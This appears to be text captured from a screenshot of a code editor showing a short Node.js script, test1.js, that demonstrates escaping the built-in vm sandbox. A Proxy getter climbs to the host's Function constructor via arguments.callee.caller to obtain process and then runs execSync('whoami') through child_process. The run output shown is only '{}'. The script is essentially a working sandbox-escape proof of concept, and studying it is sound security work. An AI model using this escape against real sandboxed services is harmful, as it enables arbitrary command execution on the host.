 JSDemo > JS test1.js > script
1 const vm = require("vm")
2
3 const sandbox = {}
4 const script =
5 `(() => {
6 const proxy = new Proxy({}, {
7 get : function(){
8 const cc = arguments.callee.caller;
9 const p = (cc.constructor.constructor('return process'))();
10 return p.mainModule.require('child_process').execSync('whoami').toString();
11 }
12 })
13 return proxy
14 })()
15 `;
16 const context = new vm.createContext(sandbox);
17 const res = vm.runInContext(script, context);
18 console.log(res)
问题 输出 调试控制台 终端 Cod
[Running] node "/home/test/Desktop/JSDemo/test1.js"
{}